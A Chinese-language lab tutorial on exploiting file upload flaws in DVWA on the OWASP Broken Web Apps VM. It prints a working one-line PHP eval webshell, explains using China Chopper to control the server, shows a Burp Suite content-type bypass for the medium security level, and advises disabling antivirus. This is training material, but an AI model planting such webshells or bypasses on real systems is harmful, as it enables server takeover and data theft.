1.实验环境



目标靶机:OWASP_Broken_Web_Apps_VM_1.2

下载地址



我们还需要中国菜刀和kali这两个工具,把所有的杀毒软件关了,不然中国菜刀可能会被杀毒软件和谐。

实验原理

1、文件上传(File Upload)是大部分Web应用都具备的功能,例如用户上传附件、修改头像、分享图片/视频等

2、正常的文件一般是文档、图片、视频等,Web应用收集之后放入后台存储,需要的时候再调用出来返回

3、如果恶意文件如PHP、ASP等执行文件绕过Web应用,并顺利执行,则相当于黑客直接拿到了Webshell

4、一旦黑客拿到Webshell,则可以拿到Web应用的数据,删除Web文件,本地提权,进一步拿下整个服务器甚至内网

5、SQL注入攻击的对象是数据库服务,文件上传漏洞主要攻击Web服务,实际渗透两种相结合,达到对目标的深度控制



2.低安全模式

首先我们需要用虚拟机打开目标靶机,并查看ip地址

root@owaspbwa:~# ip a

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN

link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00

inet 127.0.0.1/8 scope host lo

inet6 ::1/128 scope host

valid_lft forever preferred_lft forever

2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000

link/ether 00:0c:29:b2:da:ea brd ff:ff:ff:ff:ff:ff

inet 192.168.13.144/24 brd 192.168.13.255 scope global eth0

inet6 fe80::20c:29ff:feb2:daea/64 scope link

valid_lft forever preferred_lft forever



找到ip后,我们打开网页访问192.168.13.144







上传我们已经写好的小马文件(木马)

文件里面其实只有一行内容,所以叫做小马

小马: 一句话木马也称为小马,即整个shell代码量只有一行,一般是系统执行函数

大马: 代码量和功能比小马多,一般会进行二次编码加密,防止被安全防火墙/入侵系统检测到



<?php @eval($_POST['yjssjm']);?>

格式不要动,只需要改''里面的东西就行了,yjssjm是你定义的密码,与下面使用的中国菜刀密码保持一致就行







然后我们去目标靶机上面查看并创建一个测试文件

root@owaspbwa:~# cd /owaspbwa/owaspbwa-svn/var/www/dvwa/hackable/uploads

root@owaspbwa:/owaspbwa/owaspbwa-svn/var/www/dvwa/hackable/uploads# ls

shell.php

root@owaspbwa:/owaspbwa/owaspbwa-svn/var/www/dvwa/hackable/uploads# echo 'aaaa' > a.txt #创建一个测试文件

root@owaspbwa:/owaspbwa/owaspbwa-svn/var/www/dvwa/hackable/uploads# ls

a.txt shell.php

设置好后我们双击点开

我们将a.txt删除,然后去服务器上查看,发现服务器上的a.txt文件也被删除了,这就是利用了上传漏洞进行攻击。







3.中安全模式

我们将安全改为中等,这时候再上传我们发现我们上传失败





这个时候我们需要用到kali这个工具作为代理,将我们访问的消息拦截,然后进行类型的改变再转发过去就可以了。



打开kali,默认用户名是root,密码是toor

然后我们一直点右下角I Accept ---- next ------ Start Burp 进入就行了



然后我们需要去网页上设置,将所有的访问都转到192.168.13.145

然后我们再次上传,这个时候kali上面会显示我们上传的信息



再看DVWA我们发现成功了

接下来就跟上面一样了,我们可以在中国菜刀上对该服务器进行攻击。

如果自己下载不好中国菜刀跟kali的小伙伴可以在评论区留下自己的邮箱,

在这里劝大家自己在自己电脑上试试就好了,要是造成了经济损失就不好了。

你们的评论和点赞是我写文章的最大动力,蟹蟹。